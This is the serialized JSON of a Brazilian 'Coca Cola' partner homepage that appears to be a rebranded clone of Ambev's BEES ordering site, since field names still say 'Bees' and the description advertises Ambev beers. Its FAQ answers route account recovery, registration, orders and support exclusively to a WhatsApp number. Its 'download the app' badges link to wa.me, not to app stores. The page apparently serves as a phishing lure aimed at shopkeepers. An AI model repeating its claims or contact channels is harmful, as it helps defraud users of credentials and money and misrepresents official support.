Cola","style":{"maxWidth":278}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/business-benefits_boxes-n-laptop.png"}]}]},{"blockType":"Wrapper","classes":"bees-col is-12-col is-7-col-tablet is-padding-left-xxl is-no-margin-vertical is-no-padding-on-medium is-no-padding-on-small","blocks":[]}],"name":"benefits_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-padding-top-xl","blocks":[{"blockType":"Wrapper","classes":"is-column is-full-width","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-font-size-xxlarge is-no-margin-top is-text-align-center","attributes":{"elementType":"h2"},"text":"Confira nossos parceiros","name":"partners_title","elementType":"h2"}],"name":"partners_section_title"},{"blockType":"Wrapper","classes":"is-flex is-align-items-center is-padding-horizontal-xxl is-padding-horizontal-xl-on-medium is-padding-horizontal-l-on-small","blocks":[{"blockType":"Card","classes":"is-flex is-full-width is-center-center is-wrap is-column-phone is-no-margin-bottom-on-small is-margin-top-s is-padding-m is-margin-horizontal-xxl is-margin-horizontal-xl-on-medium is-margin-horizontal-l-on-small","blocks":[{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/diageo.png","alt":"Logo do parceiro Diageo","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pepsico.png","alt":"Logo do parceiro Pepsico","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pitu.png","alt":"Logo do parceiro Pit\u00fa","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/mondelez.png","alt":"Logo do parceiro Mondelez","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/colgate.png","alt":"Logo do parceiro Colgate","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/piracanjuba.png","alt":"Logo do parceiro Piracanjuba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/bunge.png","alt":"Logo do parceiro Bunge","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pernod-ricard.png","alt":"Logo do parceiro Pernod Ricard","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/loreal.png","alt":"Logo do parceiro L'\u00d3real","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/minalba.png","alt":"Logo do parceiro Minalba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/cmb.png","alt":"Logo do parceiro Companhia M\u00fcller de Bebidas","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/camil.png","alt":"Logo do parceiro Camil","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/guaravita.png","alt":"Logo do parceiro Guaravita","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/ype.png","alt":"Logo do parceiro Yp\u00ea","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/tial.png","alt":"Logo do parceiro Tial","style":{"width":"110px","margin":"0px 24px"}}}],"attributes":{"style":{"borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}},"name":"partners_section_card"}]}],"name":"partners_section"}]}]},{"blockType":"Spacer","classes":"stack stack-xxl"},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-wrapper-faq bees-col is-12-col is-7-col-tablet is-4-col-phone is-no-margin-vertical is-margin-horizontal-xl-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-xxlarge is-line-height-large is-no-margin-top","attributes":{"elementType":"h2"},"text":"FAQ para os Clientes Coca Cola","name":"faq_section_title","elementType":"h2"},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","blocks":[{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para garantir a seguran\u00e7a e a agilidade no atendimento, informamos que todo o processo de cadastro, compras e suporte deve ser realizado de forma obrigat\u00f3ria com um de nossos agentes oficiais pelo WhatsApp. Por favor, clique no bot\u00e3o de atendimento para iniciar o seu processo de forma segura.","elementType":"p"}]}],"attributes":{"title":"J\u00e1 sou cliente Ambev, como cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_J\u00e1_sou_cliente_Ambev,_como_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O cadastramento de novos clientes \u00e9 realizado exclusivamente por interm\u00e9dio de um agente oficial atrav\u00e9s do nosso canal de WhatsApp. Para se tornar nosso cliente e realizar suas compras, pedimos que entre em contato conosco pelo WhatsApp, onde nossa equipe auxiliar\u00e1 em todas as etapas de aprova\u00e7\u00e3o.","elementType":"p"}]}],"attributes":{"title":"Ainda n\u00e3o sou cliente Ambev, como ser cliente e cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Ainda_n\u00e3o_sou_cliente_Ambev,_como_ser_cliente_e_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Qualquer solicita\u00e7\u00e3o referente a recupera\u00e7\u00e3o de acesso, redefini\u00e7\u00e3o de senha ou suporte \u00e0 conta deve ser tratada obrigatoriamente com um de nossos agentes oficiais pelo WhatsApp. Entre em contato pelo nosso canal oficial de atendimento para que possamos validar seus dados e restaurar o seu acesso.","elementType":"p"}]}],"attributes":{"title":"Como recuperar minha senha no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_recuperar_minha_senha_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para sua comodidade e seguran\u00e7a, todo o processo de acesso e downloads deve ser assistido por nossa equipe. Por favor, acesse o WhatsApp oficial dispon\u00edvel no site e fale com um agente para receber as instru\u00e7\u00f5es e links seguros para acessar nossa plataforma de atendimento.","elementType":"p"}]}],"attributes":{"title":"Como baixar o Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_baixar_o_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Ressaltamos que todas as compras, cota\u00e7\u00f5es e emiss\u00e3o de novos pedidos s\u00e3o obrigatoriamente guiadas e validadas por um agente oficial da nossa equipe. Para fazer um pedido, entre em contato imediatamente com o nosso WhatsApp de atendimento, onde seu processo ser\u00e1 conduzido com total transpar\u00eancia e seguran\u00e7a.","elementType":"p"}]}],"attributes":{"title":"Como fazer um pedido pelo Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_fazer_um_pedido_pelo_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O hist\u00f3rico completo de pedidos, status de faturamento e detalhes de entregas est\u00e3o centralizados no nosso canal de atendimento humanizado. Para consultar qualquer informa\u00e7\u00e3o referente \u00e0s suas transa\u00e7\u00f5es anteriores, basta solicitar diretamente a um agente oficial atrav\u00e9s do WhatsApp.","elementType":"p"}]}],"attributes":{"title":"Como consultar meus pedidos anteriores?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_consultar_meus_pedidos_anteriores?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Toda e qualquer assist\u00eancia t\u00e9cnica, abertura de chamados, envio de comprovantes ou suporte geral deve ser feita impreterivelmente atrav\u00e9s de um de nossos agentes pelo WhatsApp. Desta maneira, conseguimos dar andamento ao seu chamado de forma oficial e protocolada.","elementType":"p"}]}],"attributes":{"title":"Como abrir uma solicita\u00e7\u00e3o no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_abrir_uma_solicita\u00e7\u00e3o_no_Bees?"}]},{"blockType":"Wrapper","classes":"is-margin-vertical-xl is-flex is-column-phone is-center-center","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col is-2-col-tablet is-4-col-phone is-flex is-end-center is-start-center-on-small is-no-margin is-margin-bottom-m-on-small","blocks":[{"blockType":"Image","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"marginRight":"24px","height":"89px"}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/need-help_user.png"}]},{"blockType":"Wrapper","classes":"bees-col is-7-col is-5-col-tablet is-4-col-phone is-no-margin","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-large is-line-height-large is-font-size-xxlarge is-text-weight-semibold is-no-margin","attributes":{"elementType":"h3"},"text":"Ainda com d\u00favidas?","name":"faq_section_contact_title","elementType":"h3"},{"blockType":"Spacer","classes":"stack stack-s"},{"blockType":"Text","classes":"is-no-margin","text":"Fale conosco em: 5511933684266","name":"faq_section_contact_text"}]}],"name":"faq_section"}],"name":"faq_section"}]}]}],"name":"guest_homepage_content_wrapper"}],"name":"guest_homepage_content_wrapper_locale_brazil"}],"meta":{"updatedAt":"2026-06-18T01:49:43.269Z"},"locale":"pt_BR"},{"name":"global_footer_pt_BR","blockType":"Footer","locales":["pt_BR"],"classes":{"is-hidden-print":true},"attributes":{"removeForKeyAccount":true,"mergeProperties":true,"badgesSection":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","badges":[{"platform":"apple","language":"pt","href":"https://wa.me/5511971730325","elementRoles":{}},{"platform":"android","language":"pt","href":"https://wa.me/5511971730325","elementRoles":{}}],"title":"Obtenha o aplicativo"},"socialSection":{"title":"Siga-nos","items":[{"href":"https://www.instagram.com/cocacola_br/","icon":"Instagram","name":"item-018","value_stream":"WEB","elementRoles":{}},{"href":"https://www.facebook.com/cocacolabr","icon":"Facebook","name":"item-032","value_stream":"WEB","elementRoles":{}},{"href":"https://www.tiktok.com/@cocacola_br","icon":"Tiktok","name":"item-049","value_stream":"WEB","elementRoles":{}}]},"copyrightSection":{"items":[{"text":"Por favor, aproveite com responsabilidade.","elementRoles":{}}],"logo":{"alt":"Coca Cola Logo","src":"/images/logo.png"},"title":"\u00a9 Coca Cola 2026. Todos os direitos reservados."},"solutionsSection":{"items":[{"href":"#","text":"Conhe\u00e7a a gente","name":"item-029","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Pol\u00edtica de privacidade","name":"item-011","value_stream":"LINK_PLANNING","elementRoles":{}},{"href":"#","text":"Termos e condi\u00e7\u00f5es","name":"item-012","value_stream":"LINK_PLANNING","elementRoles":{}}],"title":"Sobre o Coca Cola"},"accountSection":{"items":"","title":"Precisa de ajuda?"},"supportSection":{"items":[{"text":"Segunda a s\u00e1bado: 08h - 20h","name":"item-053","elementRoles":{}}],"title":"Hor\u00e1rios"},"legalSection":{"label":"","title":"Jur\u00eddico"},"legalWarning":""},"interactiveId":"footer_links","meta":{"updatedAt":"2026-06-11T01:12:23.351Z"}}],"meta":{"title":"Parceiro Coca Cola","icon":"/images/coca-cola-favicon.ico","description":"Abaste\u00e7a seu neg\u00f3cio onde e quando quiser! Todo o portf\u00f3lio de cervejas Ambev e outros produtos incr\u00edveis, com os melhores pre\u00e7os e promo\u00e7\u00f5es exclusivas!","excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.286Z"},"locale":"pt_BR"}}},"query":{"device":"desktop"},"tracking":{"consented":false,"enabled":false,"ajsAnonymousId":"7b541fc0-3a71-4b56-befc-190a60c55bd5","requestTraceId":"GUEST_HOMEPAGE-2026-06-19T08:22:39.961Z"},"featureFlags":{}},"__devToolsEnabled":false,"__devToolsData":null},"__N_SSP":true},"page":"/","query":{"country":"BR","language":"pt"},"buildId":"16028908","isFallback":false,"isExperimentalCompile":false,"gssp":true,"scriptLoader":[]}</script>
+    <script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"serverCache":{},"scripts":[],"configuration":{"braze":{"key":"abe71a67-d024-4bc0-85ff-6d836b63e98c","host":"sdk.iad-03.braze.com","optOutInApp":true},"segment":{"key":"IV2byXliiN7kGImmrX24MF0Qv99Kd7yP","host":"https://api.segment.io"},"onetrust":{"key":"f81003dc-98da-4aea-82ee-8dc94686a6e1","blockTrackersBeforeConsent":false},"brazeInAppConfiguration":{"allowedEvents":[],"allowedProperties":[],"eventsToTurnGeneric":[],"genericEventName":""},"anonymizedSegmentProperties":[]},"context":{"session":null,"country":"BR","language":"pt","namespace":"home","page":{"key":"GUEST_HOMEPAGE","trackName":"Guest Homepage","template":{"name":"home_guest_homepage","data":{"name":"home_guest_homepage_pt_BR","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"name":"home_guest_header_wrapper_pt_BR","blockType":"Wrapper","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"classes":{"is-position-sticky":true,"zindex-2":true},"blocks":[{"blockType":"GuestHeader","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#how_does_it_works_section"},"text":"Como funciona?","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.how_does_it_works_section.label_link","meta":{"link_label":"Como funciona?","link_name":"How does it work? Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"},{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#faq_section"},"text":"D\u00favidas frequentes","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.faq_section.label_link","meta":{"link_label":"D\u00favidas frequentes","link_name":"Frequent Questions Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"}]},{"blockType":"Fragment","blocks":[{"blockType":"Link","classes":{"is-margin-right-m":true},"blocks":[{"blockType":"Button","attributes":{"variant":"primary"},"text":"Ir para atendimento","interactiveId":"segment_button_clicked","name":"guest_homepage_login_button","meta":{"buttonLabel":"Ir para atendimento","buttonName":"Sign In Button"}}],"attributes":{"href":"/redirect_whatsapp"}},{"blockType":"Link","blocks":[],"attributes":{"href":"/redirect_whatsapp"}}]}],"attributes":{"showButtons":true,"href":"/","logo":"/images/logo.png","locale":"pt_BR"}}],"meta":{"excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.284Z"},"locale":"pt_BR"},{"name":"home_guest_homepage_content_pt_BR","blockType":"Fragment","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-grid-no-spacing is-margin-top-xxl is-justify-content-center","blocks":[{"blockType":"Wrapper","classes":{"bees-col":true,"is-4-col-phone":true,"is-8-col-tablet":true,"is-12-col-desktop":true},"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Carousel","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/image1.jpg","alt":"Guest Slide 1 EN","style":{"maxHeight":465},"data-url":"","data-index":0,"key":"Guest Slide 1 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem2.jpg","alt":"Guest Slide 3 EN","style":{"maxHeight":465},"data-url":"","data-index":1,"key":"Guest Slide 3 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem3.jpg","alt":"","style":{"maxHeight":465},"data-url":"","data-index":2,"key":""}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem4.jpg","alt":"Guest Slide 4 EN","style":{"maxHeight":465},"data-url":"","data-index":3,"key":"Guest Slide 4 EN"}}]}]}]}],"attributes":{"sliderSettings":{"arrows":true,"autoplay":true,"dots":true,"infinite":true,"lazyLoad":false,"slidesToShow":1,"speed":500,"responsive":[{"breakpoint":1240,"settings":{"arrows":false},"elementRoles":{}}]},"width":1328,"rounded":true,"elevated":true},"name":"guest_banners"}],"interactiveId":"wrapper_banners_guest"}],"name":"slider_wrapper"},{"blockType":"Wrapper","blocks":[{"blockType":"Spacer","classes":"stack stack-xl"},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-8-col","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-padding-vertical-m is-font-size-xxlarge","attributes":{"elementType":"h2"},"text":"Seu neg\u00f3cio mais f\u00e1cil","name":"general_info_section_title","elementType":"h2"},{"blockType":"Text","classes":"is-font-size-large","text":"No Coca Cola, voc\u00ea explora nosso cat\u00e1logo, gera pedidos, acompanha entregas, consulta faturas e acessa solu\u00e7\u00f5es e dados para seu estabelecimento. Tudo em um s\u00f3 lugar."}]},{"blockType":"Wrapper","classes":"bees-col is-4-col is-justify-content-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-flex is-self-align-center","attributes":{"src":"/images/your-business-more-easy.png","alt":"Smartphone utilizando a plataforma Coca Cola","style":{"maxWidth":"202px","height":"auto"}},"name":"general_info_section_img"}]}],"name":"general_info_section"}]},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","classes":"is-4-col-phone is-8-col-tablet is-12-col-desktop is-flex is-selago-background is-margin-top-m is-margin-bottom-m","blocks":[{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-3-col-tablet is-1-col-desktop is-flex is-align-center is-justify-content-center-phone is-justify-content-flex-end-tablet","blocks":[{"blockType":"Image","attributes":{"src":"/images/mobile-download_phone.png","style":{"maxWidth":"80px"}}}]},{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-4-col-tablet is-7-col-desktop  is-flex is-align-items-center is-justify-content-center-phone is-no-margin-bottom-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-center is-font-size-large is-line-height-large","attributes":{"elementType":"h3"},"text":"Baixe o Coca Cola no seu celular","name":"guest_homepage_download_section","elementType":"h3"}]},{"blockType":"Wrapper","classes":"bees-col is-8-col-tablet is-4-col-desktop is-flex is-column-phone is-start-center is-align-items-start-on-small","blocks":[{"blockType":"DownloadBadge","classes":"is-full-width is-justify-content-center-phone is-margin-bottom-m-on-small is-justify-content-flex-end-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"/redirect_whatsapp","language":"pt","platform":"android"},"interactiveId":"segment_button_clicked","name":"android_download_badge","meta":{"buttonName":"Download Play Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}},{"blockType":"DownloadBadge","classes":"is-flex is-padding-left-m is-no-padding-on-small is-padding-bottom-s-on-small is-full-width is-justify-content-center-phone is-justify-content-flex-start-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"/redirect_whatsapp","language":"pt","platform":"apple"},"interactiveId":"segment_button_clicked","name":"apple_download_badge","meta":{"buttonName":"Download Apple Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}}]}]}],"name":"badges_section"},{"blockType":"Wrapper","classes":"is-full-width","blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-4-col-phone is-8-col-tablet is-12-col-desktop is-justify-content-center","blocks":[{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"2.7m","name":"number-items-text-0"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Usu\u00e1rios Ativos no M\u00eas","name":"number-items-text-0"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-0"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"100+","name":"number-items-text-1"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Fornecedores","name":"number-items-text-1"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-1"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"500+","name":"number-items-text-2"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Marcas vendidas","name":"number-items-text-2"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/cesta.png","alt":"Cesta de marcas Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-2"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"18","name":"number-items-text-3"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Pa\u00edses usando","name":"number-items-text-3"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/numbers_countries_globe.png","alt":"Planeta Terra","style":{"maxHeight":"70px"}},"name":"number-items-image-3"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 